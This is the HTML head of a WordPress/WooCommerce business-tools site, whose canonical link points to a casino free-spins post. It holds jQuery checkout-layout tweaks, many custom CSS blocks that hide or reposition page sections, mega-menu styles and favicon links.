<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/4489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/03/bomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=4489' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
